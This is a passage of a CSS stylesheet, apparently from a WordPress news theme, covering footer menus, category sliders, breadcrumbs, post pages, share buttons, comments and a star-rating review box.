    color: #565656;

}

.footer-menu ul li ul li a:hover {

    color: #808080;

}

.footer-menu ul li ul li:first-child:after {

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li:last-child {

    text-transform: capitalize;

}

.footer-menu .sub-mom-megamenu, .footer-menu .sub-mom-megamenu2,

.footer-menu .view-all-link{

    display: none;

}

/*footer bottom*/



.footer-bottom {
    
    border-top: 5px solid #1e73be;

    background: black;

   /* height: 72px;*/
    height:85px;

    padding: 20px 0;

    color: #313131;

    font-size: 13px;

    font-weight: 300;

}

.footer-bottom a {

    color: #3f3f3f;

}

.footer-bottom .footer-logo {

    margin-bottom: 10px;

}

/*footer bottom menu*/



ul.footer-bottom-menu{

    float: right;

    overflow: hidden;

    padding: 6px 0;

    border-bottom: 1px solid #1a1a1a;

    border-right: none !important;

    border-left: none !important;

    border-top: none !important;   

}

ul.footer-bottom-menu> li {

    display: inline-block;

}

ul.footer-bottom-menu> li > a {

    display: block;

    padding: 0 15px;

    color: #c6c6c6;

    text-transform: uppercase;

}

ul.footer-bottom-menu> li > a:hover {

    color: white;

}

ul.footer-bottom-menu> li:first-child > a {

    padding-left: 0;

}

ul.footer-bottom-menu> li:last-child > a {

    padding-right: 0;

}

.footer-bottom-menu ul.sub-menu{

    display: none;

}

/*footer bottom social*/



ul.footer-bottom-social {

    float: right;

    padding-top: 10px;

}

ul.footer-bottom-social li {

    float: left;

    margin-right: 15px;

}

ul.footer-bottom-social li:last-child {

    margin-right: 0;

}

ul.footer-bottom-social li a {

    position: relative;

    display: block;

    text-align: center;

}

ul.footer-bottom-social li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.footer-bottom-social li a:hover:before {

   /* color: #fafafa;*/

}

ul.footer-bottom-social li.facebook a:before {

/* content: "\e769";*/
    content: "\f09a";

    font-family: 'FontAwesome';

}

ul.footer-bottom-social li.twitter a:before {

    /*content: "\e76d";*/
    content: "\f099";

    font-family: 'FontAwesome';

    font-size: 17px;

}

ul.footer-bottom-social li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.footer-bottom-social li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.footer-bottom-social li.pin a:before {

   /* content: "\e7a6";*/

   font-family: 'FontAwesome';

    content: "\f0d2";

    font-size: 18px;

}

ul.footer-bottom-social li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.footer-bottom-social li.vimeo a:before {

    content: "\e775";

}

/*scroll to up*/

.toup:before { font-family: 'FontAwesome'; content: "\f077"; }


.toup{

    width: 45px;

    height: 45px;

    line-height: 45px;

    right: 50px;

    bottom: 50px;

    z-index: 99;

    position: fixed;

    text-align: center;

    color: #fff;

    font-size: 20px;

    background: #262626;

    text-transform: uppercase;

    cursor: pointer;

    overflow: hidden;

    display: none;

    -webkit-transition: all 0.5s;

    transition: all 0.5s;

    border: 1px solid #1a1a1a;

}

.toup:hover {

    color: #fff;

    -webkit-animation-name: wobble-vertical;

  animation-name: wobble-vertical;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;

  -webkit-animation-timing-function: ease-in-out;

  animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: 1;

  animation-iteration-count: 1;

}

/* ==========================================================================

   Category Page

   ========================================================================== */

.cat-desc p{

    margin: 0;

}

.blog_posts,

.page-wrap {

    background: white;

    border: 1px solid #e1e1e1;

    padding: 20px;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

    position: relative;

}

.page-wrap .f-tabbed-head {

    margin: -21px;

}

.page-wrap .f-tabbed-head .f-tabbed-sort {

    float: left;

    margin-left: 13px;

}

.page-wrap .f-tabbed-head li:last-child {

    border-right: 1px solid #dbdbdb;

}

ul.cat-grid,

ul.cat-list {

    margin: 20px -20px -20px;

}

.no-head ul.cat-grid,

.no-head ul.cat-list{

    margin: -20px;

}

ul.cat-grid{

    overflow: hidden;

}

.cat-grid li {

    padding-bottom: 220px;

    margin-bottom: -200px; 

}

.cat-grid li img {

    display: block;

    margin-bottom: 12px;

}

.cat-grid li h2 a {

    display: block;

    color: #0083b9;

    font-size: 19px;

    font-weight: 700 !important;

    margin-bottom: 16px;

    line-height: 24px;

}

.cat-grid li .entry-meta,

.cat-list li .entry-meta {

    margin: 8px 0 15px;

    overflow: hidden;

}

h2.cat-list-title {

    margin-bottom: 8px !important;

}

.cat-list li .entry-meta{

    margin-top: 0;

}

.cat-list li .entry-content{

    margin-bottom: 13px;

}

.cat-grid li .entry-meta time {

    margin-right: 2px;

    float: left;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta time,

.cat-list li .entry-meta div,

.cat-grid li .entry-meta div,

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time {

    float: left

}

.cat-grid li .entry-meta .cat-link,

.cat-grid li .entry-meta .author-link {

    margin-right: 2px;

}

a.read-more {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding: 5px 10px 6px;

    font-weight: 300;

    font-size: 13px;

}

a.read-more i {

    font-size: 17px;

    top: 4px;

    position: relative;

    left: 1px;

}

a.read-more:hover{

    background: #2d2d2d;

}

.cat-grid li button.read-more {

    margin-bottom: 10px;

}

.cat-grid li .cat-list-title,

.cat-list li .cat-grid-title,

.cat-grid li .cat-list-meta,

.cat-list li .cat-grid-meta {

    display: none;

}

.cat-list li {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

}

.cat-list li:last-child {

    border-bottom: none;

}

.blog-post-big h2 a,

.blog-post h2 a,

.cat-list li h2 a {

    display: block;

    color: #0083b9;

    font-size: 25px;

    font-weight: 700 !important;

    line-height: 30px;

    margin: -3px 0 0;

}

.blog-post-big h2 a:hover, .blog-post h2 a:hover, .cat-list li h2 a:hover{

    color: #2d2d2d;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta div,

.cat-list li .entry-meta time,

.cat-list li .entry-meta span {

    margin-right: 10px;

}

.cat-list li img {

    position: relative;

    float: left;

    width: 232px;

    height: 155px;

    margin-right: 17px;

}

.cat-list .post-format-icon:before {

    top: 125px;

    bottom: auto;

}

.cat-list li .entry-content p {

    color: #565656;

} 

/*category slider*/



.cat-slider {

    position: relative;

    height: 435px;

}

.col2 .cat-slider{

    height: 392px;

}

.cat-slider .slider-widget-nav{

    display: none;

}

.cat-slider-wrap {

    float: left;

    height: 382px;

    width: 100%;

}

.col2 .cat-slider-wrap {

    width: 98.5%;

}

.cat-slider-wrap .cat-slider-item {

    display: none;

}

.cat-slider-wrap .cat-slider-item:first-child {

    display: block;

}



.col2 .cat-slider-cap{

    display: block;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: #e1e1e1;

    height: 69px;

    padding-top: 14px;

}

.cat-slider-cap{

    display: none;

}

.cat-slider-title h2 {

    padding: 0 20px;

    margin-bottom: 3px;

}

.cat-slider-title h2 a {

    font-size: 23px;

    font-weight: 700 !important;

    line-height: 30px;

    color: #4b4b4b;

}

.top-cat-slider-nav{

    position: absolute;

    right: 0;

    top:0;

    display: none;

}

.top-cat-slider-nav,

.cat-slider-nav {

    width: 37.78%;

    margin: -15px;

    float: right;

    border-left: 1px solid #e1e1e1;

    height: 465px;

}

.col2 .top-cat-slider-nav,

.col2 .cat-slider-nav{

    height: 422px;

}

.cat-slider-nav-title {

    height: 52px;

    line-height: 53px;

    color: #0083b9;

    text-align: center;

    font-size: 15px;

    font-weight: 700 !important;

    margin: 0;

    text-transform: uppercase;

}

.top-cat-slider-nav ul li,

.cat-slider-nav ul li {

    background: #f9f9f9;

    padding: 8px 14px;

    border-top: 1px solid #e1e1e1;

    position: relative;

    clear: both;

    cursor: pointer;

}

.top-cat-slider-nav ul li:last-child,

.cat-slider-nav ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.top-cat-slider-nav ul li:nth-child(7),

.cat-slider-nav ul li:nth-child(7){

    border-bottom: none !important;

}

.col2 .cat-slider-nav ul li:nth-child(6){

    /* border-bottom: none !important; */

}

.top-cat-slider-nav ul li h2,

.cat-slider-nav ul li h2{

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.cat-slider-nav ul li .entry-meta,

.top-cat-slider-nav ul li .entry-meta{

    margin-top: 2px;

    overflow: hidden;

}

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time{

    margin-right: 3px;

}

.cat-slider-nav ul li.activeSlide,

.cat-slider-nav ul li:hover,

.top-cat-slider-nav ul li:hover{

    background: #0083b9;

    border-color: #0083b9

}

.cat-slider-nav ul li.activeSlide+li,

.cat-slider-nav ul li:hover+li,

.top-cat-slider-nav ul li:hover+li {

    border-color: #0083b9

}

.cat-slider-nav ul li h2 {

    position: relative;

}

.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,

.cat-slider-nav ul li:hover.inactive_arrow h2:before{

    content: "";

    border: none;

}

.cat-slider-nav ul li.activeSlide h2,

.cat-slider-nav ul li:hover h2,

.top-cat-slider-nav ul li:hover h2{

    color: white;

}

.cat-slider-nav ul li.activeSlide h2:before,

.cat-slider-nav ul li:hover h2:before {

    left: -27px;

    top: 65%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #0083b9;

    border-width: 6px;

}

.cat-slider-nav ul li.activeSlide:after,

.cat-slider-nav ul li:hover:after,

.top-cat-slider-nav ul li:hover:after {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    left: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:before,

.cat-slider-nav ul li:hover:before,

.top-cat-slider-nav ul li:hover:before {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    right: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:nth-child(7):after,

.cat-slider-nav ul li:hover:nth-child(7):after,

.cat-slider-nav ul li.activeSlide:nth-child(7):before,

.cat-slider-nav ul li:nth-child(7):hover:before,

.top-cat-slider-nav ul li:hover:nth-child(7):after,

.top-cat-slider-nav ul li:nth-child(7):hover:before{

    height: 102%;

    bottom: 0;

}

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,

.col2 .cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,

.col2 .cat-slider-nav ul li:nth-child(6):hover:before,

.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{

    height: 102%;

    bottom: 0;

}

.cat-slider-nav ul li.activeSlide .entry-meta,

.cat-slider-nav ul li.activeSlide .entry-meta a,

.cat-slider-nav ul li:hover .entry-meta,

.cat-slider-nav ul li:hover .entry-meta a,

.top-cat-slider-nav ul li:hover .entry-meta,

.top-cat-slider-nav ul li:hover .entry-meta a {

    color: #e9e9e9;

}

.cat-slider-pop {

    background: black;

    position: absolute;

    right: 1.1%;

    z-index: 999;

    color: white;

    width: 113px;

    height: 30px;

    line-height: 25px;

    text-align: center;

    font-size: 14px;

    font-weight: 300;

}

.cat-slider-pop:hover {

    color: white;

}

.cat-slider-pop i {

    font-size: 18px;

    position: relative;

    left: 3px;

    top: 3px;

}

.col2 .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop{

    float: left;

    width: 702px;

    max-width: 100%;

}

.col2 .cat-slider-mpop{

    width: 577px;

}

.cat-slider .bb-bookblock .bb-item:nth-child(2){

    display: none;

}

.cat-slider-mpop-head{

    height: 52px;

    line-height: 52px;

    margin: -15px -15px 14px;

    border-bottom: 1px solid #e1e1e1;

}

.cat-slider-mpop-head h2{

    color: #8b8b8b;

    font-size: 16px;

    margin-left: 17px;

}

.cat-slider-mpop-head .cat-slider-pop{

    width: 89px;

    top: -4px;

    right: 1.1%;

}

.col2 .cat-slider-mpop-head .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop-head .cat-slider-pop i{

    left: -1px;

}

.col2 .cat-slider-mpop .slider-mpop-big{

    width: 280px;

    margin-right: 17px;

}

.cat-slider-mpop .slider-mpop-big{

    width: 344px;

    float: left;

    margin-right: 14px;

    margin-bottom: 15px;

    position: relative;

}

#bb-nav-prev{

    display: none;

}

.slider-mpop-big .f-p-title{

    padding: 11px 20px 7px 11px;

    width: 100%;

    left:0;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.col2 .slider-mpop-big .f-p-title{

}

.slider-mpop-big .f-p-title time{

    font-size: 12px;

    color: #c6c6c6;

}

.cat-slider-mpop .slider-mpop-big:last-of-type{

    margin-right: 0;

}

.cat-slider-mpop ul{

    clear: both;

}

.cat-slider-mpop ul li{

    float: left;

    width: 49%;

    margin-right: 2%;

    margin-top: 15px;

}

.cat-slider-mpop ul li:nth-child(-n+2){

    margin-top: 0;

}

.cat-slider-mpop ul li:nth-child(2n+2){

    margin-right: 0;

}

.cat-slider-mpop ul li img{

    float: left;

    margin-right: 15px;

    width: 90px;

    height: 60px;

}

.cat-slider-mpop ul li h2 a{

    color: #0083b9;

    font-size: 17px;

    line-height: 19px;

    margin-bottom: 4px;

    display: block;

}

.cat-slider-mpop ul li time{

    color: #c6c6c6;

    font-size: 12px;

}

/*Pagination*/



.pagination {

    margin: 20px -20px -20px;

    border-top: 1px solid #e1e1e1;

    height: 39px;

    line-height: 39px;

    padding: 0 20px;

    font-size: 15px;

    color: #2d2d2d;

}

.pagination a,

.pagination span {

    margin-right: 15px;

}

.pagination span {

    color: #0083b9;

}

/*breadcrumb*/

.mom-page-title h1{

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

    margin-bottom: 25px;

}

.entry-crumbs {

    height: 47px;

    line-height: 47px;

    background: white;

    border-width: 1px 1px 0;

    border-style: solid;

    border-color: #e5e5e5;

}

.entry-crumbs .crumb-icon {

    float: left;

    background: #0083b9;

    width: 55px;

    height: 49px;

    line-height: 48px;

    margin: -1px 0 -1px -1px;

    text-align: center;

    color: white;

    font-size: 22px;

    position: relative;

}

.entry-crumbs .crumb-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #0083b9;

    border-width: 6px;

    margin-top: -6px;

}

.woocommerce-breadcrumb a:last-child,

.entry-crumbs div.vbreadcrumb:last-of-type a{

    margin-right: 15px;

}

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after {

    display: none;

}

.woocommerce-breadcrumb a,

.entry-crumbs .vbreadcrumb > a {

    float: left;

    display: inline-block;

    padding: 0 20px;

    border-right: 1px solid #e5e5e5;

    position: relative;

    font-size: 17px;

    color: #0083b9;

    font-weight: 300;

}

.entry-crumbs a {

    color: #0083b9;

}

.woocommerce-breadcrumb a:hover,

.entry-crumbs .vbreadcrumb > a:hover {

    color: #2d2d2d;

}

.woocommerce-breadcrumb a:after,

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:after,

.entry-crumbs .vbreadcrumb > a:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.woocommerce-breadcrumb a:after,

.entry-crumbs .vbreadcrumb > a:after {

    border-color: rgba(255, 255, 255, 0);

    border-left-color: #fff;

    border-width: 4px;

    margin-top: -4px;

}

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:before {

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.entry-crumbs {

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

}

.entry-crumbs .cat-feed {

    float: right;

    width: 45px;

    text-align: center;

    border-left: 1px solid #e1e1e1;

}

.entry-crumbs .cat-feed a {

    display: block;

    color: #ff7e00;

    font-size: 20px;

    line-height: 45px;

}

.entry-crumbs .cat-feed i {

    position: relative;

    top: 2px;

}

.post-crumbs.entry-crumbs {

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 13px;

}

.post-thumbnail img {

    display: block;

}

/* ==========================================================================

   post single

   ========================================================================== */

/* format gallery */

.postformat-gallery{

    overflow: hidden;

    margin-bottom: 20px;

}

.postformat-gallery-cap{

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 15px;

    width: 100%;

}

.postformat-gallery-cap h2{

    color: white !important;

    margin: 0px !important;

    font-weight: normal !important;

    font-size: 18px;

}

/* Post page */

h1.entry-title {

    font-size: 28px;

    color: #0083b9;

    font-weight: 700 !important;

    margin-bottom: 15px !important;

    line-height: 35px;

}

article header h3{

    margin-bottom: 15px;

} 

.entry-post-meta,

.entry-post-meta a {

    color: #999999;

    font-size: 12px;

}

.entry-post-meta a:hover{

    color: #767676;

}

.entry-post-meta {

    overflow: hidden;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    margin-bottom: 20px;

    padding: 10px 0;

}

.entry-post-meta div {

    float: left;

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

    line-height: 17px;

}

.entry-post-meta div:last-child {

    margin: 0;

    padding: 0;

    border: none;

}

.entry-content-data {

    position: relative;

    width: 164px;

    float: left;

    margin-right: 20px;

}

.entry-content-data .post-thumbnail {

    top: 3px;

    left: 0;

    background: #fff;

    padding: 5px;

    border: 1px solid #e9e9e9;

    cursor: pointer;

    z-index: 100;

    min-height: 90px;

    position: absolute;

    width: 152px;

    max-width: 765px;

}

.entry-content-data .post-thumbnail img {

    max-width: 100%;

    clear: right;

    -webkit-transition: all ease-in-out 0.3s;

    transition: all ease-in-out 0.3s;

}

.entry-content-data .img_post_wrap_open {

    position: absolute;

}

.entry-content-data .post-thumbnail .img-toggle {

    position: absolute;

    width: 20px;

    height: 20px;

    background: white;

    text-align: center;

    bottom: 0;

    right: 0;

    color: #0384ba;

}

.entry-content-data.has_f_image {

    padding-top: 130px;

}

.entry-content-data .story-highlights h4 {

    color: #0083b9;

    font-size: 16px;

    font-weight: 300;

    padding-bottom: 10px;

    border-bottom: 1px solid #e9e9e9;

    margin: 0;

}

.story-highlights ul{

    list-style: none !important;

    padding: 0;

    margin-bottom: 0;

}

.entry-content-data .story-highlights ul li {

    border-bottom: 1px solid #e9e9e9;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.entry-content-data .story-highlights ul li a {

    display: inline-block;

    font-size: 15px;

    color: #7e7e7e;

    padding: 10px 0 10px 15px;

}

.entry-content-data .story-highlights ul li a:hover {

    color: #2d2d2d;

}

.entry-content-data .story-highlights ul li a:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: -15px;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: -5px;

}

.entry-content-data .story-highlights ul li:hover a:before {

    background: #0384ba;

}

article .entry-content p,

article .entry-content {

    color: #7e7e7e;

    line-height: 22px;

}

article .entry-content ul{

    list-style: outside;

    margin-bottom: 20px;

}

article .entry-content .video_frame,

article .entry-content .audio_frame{

    margin-bottom: 20px;

}

/*tags*/



.entry-tag-links {

    margin: 20px 0;

}

.entry-tag-links span {

    color: #7e7e7e;

    font-size: 14px;

    font-weight: 700 !important;

    margin-right: 5px;

}

.entry-tag-links a {

    display: inline-block;

    background: #7e7e7e;

    color: white;

    font-size: 13px;

    padding: 2px 10px 3px;

    margin-right: 0 2px 3px;

}

.entry-tag-links a:hover {

    background: #0083b9;

}

/*share post*/



.mom-share-post {

    margin: 15px -20px 0;

    padding: 10px 20px;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    position: relative;

    overflow: hidden;

    margin-bottom: 40px;

}

.mom-share-post h4 {

    float: left;

    padding: 0 11px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    margin: 0 20px 0 0;

    height: 23px;

    line-height: 23px;

    font-weight: normal;

}

.mom-share-buttons {

    overflow: hidden;

    height: 25px;

    line-height: 25px;

    /* padding-right: 100px; */

}

.mom-share-buttons a {

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

    color: #9d9d9d;

    font-size: 15px;

    display: inline-block;

    height: 25px;

    cursor: pointer;

    border-right: 1px solid #e9e9e9;

    margin: 0 5px 5px 0;

    padding-right: 10px;

}

.mom-share-buttons a i {

    position: relative;

    top: 1px;

    margin-right: 4px;

}

.mom-share-buttons a.share-facebook i {

    color: #4173ab;

    margin-right: 1px;

}

.mom-share-buttons a.share-twitter i {

    color: #00afef;

}

.mom-share-buttons a.share-google i {

    color: #f10f0f;

}

.mom-share-buttons a.share-linkedin i {

    font-size: 16px; 

    color: #006599;

}

.mom-share-buttons a.share-pin i {

    color: #cb2027;

    font-size: 13px;

}

.mom-share-buttons a.share-email i{

    color: #d4d4d4;

    font-size: 18px;

    top: 4px;

    margin-right: 0;

}

.mom-share-post .sh_arrow {

    position: absolute;

    right: 20px;

    top: 8px;

    font-size: 13px;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    color: #2d2d2d;

    text-align: center;

    font-weight: 700 !important;

    text-transform: uppercase;

}

.mom-share-post .sh_arrow i {

    font-size: 17px;

    color: #d5d5d5;

}

/*Post nav*/



.post-nav-links {

    overflow: hidden;

    font-size: 15px;

    margin-bottom: 35px;

}

.post-nav-links a {

    color: #7e7e7e;

}

.post-nav-links a:hover {

    color: #0083b9;

}

.post-nav-links .post-nav-prev,

.post-nav-links .post-nav-next {

    width: 49.9%;

}

.post-nav-links .post-nav-prev {

    float: left;

    border-right: 1px solid #e9e9e9;

}

.post-nav-links .post-nav-prev span:before,

.post-nav-links .post-nav-next span:after {

    content: "\e6e4";

    font-family: 'font-awesome';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    top: 2px;

    margin-right: 10px;

    position: relative;

}

.post-nav-links .post-nav-next span:after {

    content: "\e6e5";

    margin-right: 0;

    margin-left: 10px;

}

.post-nav-links .post-nav-next {

    float: right;

    text-align: right;

}

.post-nav-links span {

    display: block;

    color: #2d2d2d;

    font-weight: 700 !important;

}

/*author bio*/



.post-section-box {

    margin-bottom: 40px;

}

.post-section-title h2 {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 700 !important;

    padding-bottom: 17px;

    border-bottom: 1px solid #e9e9e9;

}

.author-bio-wrap,

.mom-related-posts {

    padding: 20px 0 14px;

    border-bottom: 1px solid #e9e9e9;

}

.mom-related-posts{

    margin-top: 6px;

    margin-right: -20px;

    padding-top:0;

}

.author-bio-wrap img {

    float: left;

}

.author-bio-content {

    margin-left: 100px;

}

.author-bio-name a {

    display: block;

    font-size: 17px;

    font-weight: 700 !important;

    margin-bottom: 12px;

}

.author-bio-wrap .author-bio-social{

    margin-top: 12px;

}

.author-bio-social li {

    display: inline-block;

}

.author-bio-social li a {

    color: #7e7e7e;

    margin-right: 10px;

    font-size: 15px;

}

.author-bio-social li a:hover{

    color: #575757;

}

.author-bio-social li.twitter a:hover{

    color: #00BAF0;

}

.author-bio-social li.fb a:hover{

    color: #3B5997

}

.author-bio-social li.youtube a:hover{

    color: #B70606;

}

.author-bio-social li.google a:hover{

    color: #D84937;

}

.author-bio-social li.linkedin a:hover{

    color: #006599;

}

.author-bio-social li.pin a:hover{

    color: #F20000;

}

.author-bio-social li.flicker a:hover{

    color: #0065ca;

}

.author-bio-social li.dribble a:hover{

    color: #DE4A84;

}

.author-bio-social .dashicons-email-alt{

    top: -1px;

    position: relative;

    font-size: 19px;

}

/*Related posts*/



.mom-related-posts li {

    float: left;

    width: 165px;

    margin: 14px 20px 0 0;

}

.mom-related-posts li:nth-child(3n+1) {

    clear: left;

}

.rtl .mom-related-posts li:nth-child(3n+1) {

    clear: right;

}



.mom-related-posts li:nth-child(3n+3) {

    margin-right: 0;

}

.one-side-wide .mom-related-posts li:nth-child(3n+3){

    margin-right: 20px;

}

.mom-related-posts li img {

    display: block;

    margin-bottom: 4px;

}

.mom-related-posts li h2{

    margin: 0;

}

.mom-related-posts li h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.mom-related-posts li .entry-meta {

    margin-top: 2px;

}

/*Comment Tamplate*/



.comment-list {

    list-style: none;

    padding: 0;

    margin: 0 0 40px;

}

.comment-list .single-comment {

    margin-bottom: 20px;

    padding: 20px 0 18px;

    border-bottom: 1px solid #e9e9e9;

}

.comment-list .single-comment .comment-author-avatar img {

    float: left;

    margin-right: 20px;

}

.comment-list .single-comment .comment-wrap {

    margin-left: 80px;

}

.comment-list .single-comment cite {

    font-style: normal;

    font-size: 17px;

    color: #2d2d2d;

}

.comment-list .single-comment time,

.comment-list .single-comment .comment-reply-link {

    color: #c6c6c6;

    font-size: 14px;

}

.comment-list .single-comment .edit-link a {

    color: #c6c6c6;

    font-size: 14px;

    margin-left: 20px;

}

.comment-list .single-comment .comment-content p {

    color: #7e7e7e;

    margin: 0;

}

.comment-list .single-comment .comment-content {

    margin: 7px 0;

}

.comment-list ol.children {

    margin-left: 80px;

    list-style: none;

    padding: 0; 

}

.comment-form #author,

.comment-form input[type="text"] {

    width: 32%;

}

.comment-form #author,

.comment-form #email {

    margin-right: 6px;

}

.comment-form #author, 

.comment-form #email,

.comment-form #url{

    margin-bottom: 0;

}

.comment-form textarea {

    width: 100%;

    margin: 10px 0;

    color: #c6c6c6;

}

.comment-form #comment-submit {

    font-size: 17px;

}

p.form-submit,

p.comment-form-comment,

h3.comment-reply-title{

    margin: 0;

}

p.logged-in-as{

    margin: 10px 0 0 !important; 

}

/* Multinews review system*/

.mom-reveiw-system{

    clear: both;

}

.review-wrap {

    background: white;

    border: 1px solid #e5e5e5;

    margin-bottom: 65px;

}

.review-wrap-header {

    background: #f9f9f9;

    height: 48px;

    line-height: 48px;

    padding: 0 20px;

    border-bottom: 1px solid #e5e5e5;

}

.review-content {

    padding: 20px;

}

/*star rating */

.post-list .star-rating, .star-rating{

    display: inline-block;

    top: 3px;

    left: 5px;

    margin-right: 2px;

    width: 80px;

    font-size: 16px;

    color: #0083b9;

}

.star-rating, .star-rating {

    display: block;

    overflow: hidden;

    position: relative;

    height: 16px;

    font-size: 15px;

    width: 75px;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;



    /* Better Font Rendering =========== */

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    color: #0083b9;

}



.star-rating:before, .star-rating:before {

    content: "\e6ce\e6ce\e6ce\e6ce\e6ce";

    float: left;

    top: 0;

    left: 0;

    position: absolute;

}



.star-rating span, .star-rating span {

    overflow: hidden;

    float: left;

    top: 0;

    left: 0;

    position: absolute;

    padding-top: 16px;

}



.star-rating span:before, .star-rating span:before {

    content: "\e6d0\e6d0\e6d0\e6d0\e6d0";

    top: 0;

    position: absolute;

    left: 0;

}

.mom_user_rate {

    cursor: pointer;

}



/* ==========================================================================

 *                Main Title

   ========================================================================== */

.main-title {

    border-bottom: 1px solid #eaeaea;

    margin-bottom: 20px;

    padding-bottom: 8px;

}

.main-title h4 {

    font-size: 20px;

}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {

    font-weight: bold;

}



.nav-cart {

    color: #fff;

    position: relative;

}

/* ==========================================================================

 *                Review System 

   ========================================================================== */

.mom-reveiw-system {

    margin-bottom:30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

.mom-reveiw-system .review-header {

    background:#f9f9f9;

    border-bottom:1px solid #e5e5e5;

    height:48px;

    line-height:48px;

    padding-left:20px;

}

.mom-reveiw-system .review-header h2 {

    font-size:17px;

    font-weight:bold !important;

    line-height:inherit;

    margin-bottom:0;

    float:left;

}

.mom-reveiw-system .review-header .mr-types {

    margin:0;

    padding:0;

    list-style:none;

    float:right;

}



.mom-reveiw-system .review-header .mr-types li {

    float:left;

    width:48px;

    height:48px;

    text-align:center;

    border:0px solid #e5e5e5;

    border-left-width: 1px;

    font-size:32px;

    cursor:pointer;

    position:relative;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    -o-transition: all .2s linear;

    -ms-transition: all .2s linear;

    transition: all .2s linear;

}

.mom-reveiw-system .review-header .mr-types li.stars {

    line-height:52px;

}

.mom-reveiw-system .review-header .mr-types li:hover, .mom-reveiw-system .review-header .mr-types li.current {

    background:#fff;

    color:#000;

